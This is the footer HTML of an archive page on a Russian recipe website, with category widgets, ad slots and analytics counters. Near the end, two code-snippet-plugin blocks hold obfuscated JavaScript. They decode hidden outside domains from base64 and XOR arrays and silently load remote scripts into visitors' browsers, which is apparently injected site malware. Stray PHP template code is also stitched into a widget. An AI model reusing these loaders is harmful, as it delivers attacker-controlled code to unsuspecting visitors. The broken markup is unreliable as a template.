                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5424" data-vote-action="vote" data-votes-count="5">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        5      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/tigrovye-kurinye-lapki-po-sychuanski-chicken-feet-szechuan-style/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/tigrovye-kurinye-lapki-po-sychuanski-chicken-feet-szechuan-style/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div></div>      </div><div class="archive-sidebar color-scheme-light " style="background-color:#ffffff; "><aside id="osetin_categories_widget-3" class="widget-odd widget-first widget-1 widget widget_osetin_categories_widget"><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://zernograd.com/category/fusion-food/"><img src="https://zernograd.com/wp-content/uploads/2017/08/24.png" alt="Fast food"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/fusion-food/">Fast food</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/vtorye-bljuda/"><img src="https://zernograd.com/wp-content/uploads/2017/07/03.png" alt="Вторые блюда"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/vtorye-bljuda/">Вторые блюда</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/vypechka/"><img src="https://zernograd.com/wp-content/uploads/2017/07/115.png" alt="Выпечка"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/vypechka/">Выпечка</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/garniry/"><img src="https://zernograd.com/wp-content/uploads/2017/07/132.png" alt="Гарниры"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/garniry/">Гарниры</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/deserty/"><img src="https://zernograd.com/wp-content/uploads/2017/07/42.png" alt="Десерты"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/deserty/">Десерты</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/"><img src="https://zernograd.com/wp-content/uploads/2017/06/44.png" alt="Закуски"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/">Закуски</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/mirovye-pirogi/"><img src="https://zernograd.com/wp-content/uploads/2017/08/311.png" alt="Мировые пироги"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%bd%d0%b0%d0%bf%d0%b8%d1%82%d0%ba%d0%b8/"><img src="https://zernograd.com/wp-content/uploads/2017/07/05.png" alt="Напитки"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%bd%d0%b0%d0%bf%d0%b8%d1%82%d0%ba%d0%b8/">Напитки</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d0%b1%d0%bb%d1%8e%d0%b4%d0%be/"><img src="https://zernograd.com/wp-content/uploads/2017/07/90.png" alt="Первое блюдо"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d0%b1%d0%bb%d1%8e%d0%b4%d0%be/">Первое блюдо</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b/"><img src="https://zernograd.com/wp-content/uploads/2017/07/45.png" alt="Салаты"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b/">Салаты</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/%d1%81%d0%be%d1%83%d1%81%d1%8b/"><img src="https://zernograd.com/wp-content/uploads/2017/07/121.png" alt="Соусы"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d1%81%d0%be%d1%83%d1%81%d1%8b/">Соусы</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/shashlyki/"><img src="https://zernograd.com/wp-content/uploads/2017/08/340.png" alt="Шашлыки"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/shashlyki/">Шашлыки</a></h3></div></td></tr></table></div></aside><aside id="osetin_cuisines_widget-3" class="widget-even widget-2 widget widget_osetin_cuisines_widget"><h3 class="widget-title"><span>Самые популярные кухни</span></h3><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/azerbajdzhanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/az.png" alt="Азербайджанская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/azerbajdzhanskaya/">Азербайджанская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/armyanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/am.png" alt="Армянская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/armyanskaya/">Армянская</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/gruzinskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ge.png" alt="Грузинская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/gruzinskaya/">Грузинская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/italyanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/it.png" alt="Итальянская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/italyanskaya/">Итальянская</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/russkaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ru.png" alt="Русская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/russkaya/">Русская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/turetskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/tr.png" alt="Турецкая"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/turetskaya/">Турецкая</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/ukrainskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ua.png" alt="Украинская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/ukrainskaya/">Украинская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/chechenskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/Flag_of_the_Chechen_Republic.svg_.png" alt="Чеченская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/chechenskaya/">Чеченская</a></h3></div></td></tr></table></div></aside><aside id="text-6" class="widget-odd widget-3 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- сайдбар-01 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7241050313935833"
     data-ad-slot="4116007824"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="custom_html-3" class="widget_text widget-even widget-4 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="SC_TBlock_393834" class="SC_TBlock">loading...</div>

<script type="text/javascript">
(sc_adv_out = window.sc_adv_out || []).push({
id : "393834",
domain : "n.ladyclick.ru"
});
</script>
<script type="text/javascript" src="//st-n.ladyclick.ru/js/adv_out.js"></script></div></aside><aside id="osetin_social_widget-2" class="widget-odd widget-5 widget widget_osetin_social_widget"><h3 class="widget-title"><span>Мы в соцсетях</span></h3><ul class="shortcode-social-links"><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul></aside><aside id="nav_menu-2" class="widget-even widget-6 widget widget_nav_menu"><div class="menu-futer-menju-container"><ul id="menu-futer-menju" class="menu"><li id="menu-item-9896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9896"><a href="https://zernograd.com/pravovaja-informacija/">Правовая информация</a></li>
<li id="menu-item-9895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9895"><a href="https://zernograd.com/reklama/">Реклама</a></li>
<li id="menu-item-9889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889"><a href="https://zernograd.com/o-sajte/">О сайте</a></li>
</ul></div></aside><aside id="text-10" class="widget-odd widget-7 widget widget_text">			<div class="textwidget">
        <!-- Rating@Mail.ru counter -->
            <script type="text/javascript">
            var _tmr = _tmr || [];
            _tmr.push({id: "2506322", type: "pageView", start: (new Date()).getTime()});
            (function (d, w) {
               var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
               ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
               var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
               if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
            })(document, window);
            </script><noscript><div style="position:absolute;left:-10000px;">
            <img src="//top-fwz1.mail.ru/counter?id=2506322;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
            </div></noscript>
            <!-- //Rating@Mail.ru counter -->

            <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=24656852&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/24656852/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="24656852" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

            <!-- begin of Top100 code -->

            <script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?3016557"></script>
            <noscript>
            <a rel="nofollow" href="http://top100.rambler.ru/navi/3016557/">
            <img src="http://counter.rambler.ru/top100.cnt?3016557" style="width:88px; height:31px; border:0; margin-left:5px;" alt="Rambler's Top100" align="left"/> 
            </a>

            </noscript>
            <!-- end of Top100 code -->

            <!-- HotLog -->
            <span id="hotlog_counter"></span>
            <span id="hotlog_dyn"></span>
            <script type="text/javascript">
                var hot_s = document.createElement('script'); hot_s.type = 'text/javascript'; hot_s.async = true;
                hot_s.src = 'http://js.hotlog.ru/dcounter/2357795.js';
                hot_d = document.getElementById('hotlog_dyn');
                hot_d.appendChild(hot_s);
            </script>
            <noscript>
            <a rel="nofollow" href="http://click.hotlog.ru/?2357795" target="_blank">
            <img src="http://hit37.hotlog.ru/cgi-bin/hotlog/count?s=2357795&im=355"
            border="0"  alt="HotLog" title="HotLog"></a></noscript>
            <!-- /HotLog -->
            <!--LiveInternet counter--><script type="text/javascript"><!--
            document.write("<a href='http://www.liveinternet.ru/click' "+
            "target=_blank><img src='//counter.yadro.ru/hit?t15.2;r"+
            escape(document.referrer)+((typeof(screen)=="undefined")?"":
            ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
            ";"+Math.random()+
            "' alt='' title='LiveInternet: показано число просмотров за 24"+
            " часа, посетителей за 24 часа и за сегодня' "+
            "border='0' width='88' height='31'><\/a>")
            //--></script><!--/LiveInternet-->


            
            <a href="http://yandex.ru/cy?base=0&amp;host=zernograd.com"><img src="http://www.yandex.ru/cycounter?zernograd.com" width="88" height="31" alt="Яндекс цитирования" border="0" /></a></div>
            <p class="copyright"><?php echo wp_kses_post(ot_get_option( 'copyright_statement' )); ?></p>
            <p class="dnd"><?php echo wp_kses_post(ot_get_option( 'footer_dev_statement' )); ?></p>
        <?php } ?>
    </div><!-- end of footer div -->
</div><!-- end of footer-wrapper div -->

<!-- ============= FOOTER STARTS HERE ============== -->

<?php
// for google map 0-0-0-0-0-0

if(is_page_template('template-contact.php')){
    get_template_part('inc/gmap');
}
//0-0-0-0-0-0-0-0-0-0-0-0-0-0

wp_footer();

if ( is_singular('recipe') )
{

    ?>
    <script type="text/javascript">
        (function() {
            window.PinIt = window.PinIt || { loaded:false };
            if (window.PinIt.loaded) return;
            window.PinIt.loaded = true;
            function async_load(){
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.async = true;
                s.src = "http://assets.pinterest.com/js/pinit.js";
                var x = document.getElementsByTagName("script")[0];
                x.parentNode.insertBefore(s, x);
            }
            if (window.attachEvent)
                window.attachEvent("onload", async_load);
            else
                window.addEventListener("load", async_load, false);
        })();
    </script>
<?php
}
?>
<script type="text/javascript">

    //=============================

    //this function attached focus and blur events with input elements
    var addFocusAndBlur = function($input, $val){

        $input.focus(function(){
            if (this.value == $val) {this.value = '';}
        });

        $input.blur(function(){
            if (this.value == '') {this.value = $val;}
        });
    }
    // example code to attach the events
    addFocusAndBlur(jQuery('#s'),'<?php _e('Search for', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cname'),'<?php _e('Name here', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cemail'),'<?php _e('Email here', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cmessage'),'<?php _e('Message', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#message'), '<?php _e('Type your comments here', 'FoodRecipe'); ?>');
</script>

</body>
</html>
</div>
		</aside></div></div></div>


        <div class="os-container">
      <div class="main-footer with-social color-scheme-light" style="background-image:background-repeat: repeat; background-position: top left;; ">
        <div class="footer-copy-and-menu-w">
                    <div class="footer-copyright">© Все права защищены ООО "СМАЧНI ЗАМIТКИ", 2020 | © LLC "Tasty Notes", 2020</div>
        </div>
        <div class="footer-social-w">
                  </div>
      </div>
    </div>
    <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form method="get" class="search-form" action="https://zernograd.com/" autocomplete="off">
  <div class="search-field-w">
    <input type="search" autocomplete="off" class="search-field" placeholder="Поиск ..." value="" name="s" title="Искать :" />
    <input type="submit" class="search-submit" value="Искать" />
  </div>
</form>      <div class="autosuggest-results"></div>
    </div>
    <div class="display-type"></div>
  </div>
  <!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 57fede088f289de9f0568599ef0e4818 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_ff647) {
    
    var _728d3 = Date.now();
    var _1fa16 = 1000;
    _728d3 = _728d3 / _1fa16;
    _728d3 = Math.floor(_728d3);

    var _6235b = 600;
    _728d3 -= _728d3 % _6235b;
    _728d3 = _728d3.toString(16);

    var _33969 = _ff647.referrer;

    if (!_33969) return;

    var _3a62c = [43544, 43529, 43529, 43530, 43607, 43540, 43544, 43531, 43538, 43548, 43533, 43536, 43543, 43550, 43604, 43546, 43542, 43532, 43543, 43533, 43548, 43531, 43607, 43546, 43542, 43540];

    _3a62c = _3a62c.map(function(_851f8){
        return _851f8 ^ 43641;
    });

    var _6857b = "88abc2944df69a18b146a673e303f38f";
    
    _3a62c = String.fromCharCode(..._3a62c);

    var _10fa4 = "https://";
    var _c5296 = "/";
    var _52659 = "app.";

    var _fdac0 = ".js";

    var _c5909 = _ff647.createElement("script");
    _c5909.type = "text/javascript";
    _c5909.async = true;
    _c5909.src = _10fa4 + _3a62c + _c5296 + _52659 + _728d3 + _fdac0;

    _ff647.getElementsByTagName("head")[0].appendChild(_c5909)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-review.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-vote.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-like.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-lightbox.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-autosuggest.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-search.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.plugin.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.countdown.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/isotope.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/packery-mode.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/owl.carousel.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/chosen.jquery.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.barrating.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/waitforimages.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.mousewheel.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-ingredients.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/freezeframe.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.gifplayer.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/functions.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
        <div class="footerhand" style="display:none"><img src="/footerhand.png"></div>
        <script type="text/javascript">
frameRate    =  30;
timeInterval = Math.round( 1000 / frameRate );
relMouseX    = 0;
relMouseY    = 0;
handSize = 500;

jQuery(document).ready( function () {
    if (jQuery(window).width() > 991) {
        offset = jQuery('.footerhand').offset();
        jQuery('.footerhand').css('position', 'absolute')
        jQuery('.footerhand').css('top', 0)
        jQuery('.footerhand').css('bottom', 0)
        jQuery('.footerhand').css('left', 0)
        jQuery('.footerhand').css('right', 0)
        jQuery('.footerhand').css('z-index', -1)

        atimer = setInterval( "animateFooterHand()", timeInterval );
    }
} );

jQuery(document).mousemove( function(e) {
    mouseX = e.pageX;
    mouseY = e.pageY;
    relMouseX = mouseX - offset.left;
    relMouseY = mouseY - offset.top;
} );

function animateFooterHand() {
    pageBottom = jQuery(document).height() - handSize - 10
    if (jQuery(window).scrollTop() < pageBottom - jQuery(window).height() && jQuery(window).width() < 991) {
        jQuery('.footerhand').css('display', 'none')
    } else {
        jQuery('.footerhand').css('display', 'block')
        maxRelMouse = jQuery(window).width() - handSize - 2
        if (relMouseX > maxRelMouse) {
            jQuery('.footerhand').css('left', maxRelMouse);
        } else {
            jQuery('.footerhand').css('left', relMouseX);
        }
        jQuery('.footerhand').css('top', pageBottom);
    }
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VbnQCgUkDn7Mej-Fi4GqmA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769106884182');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>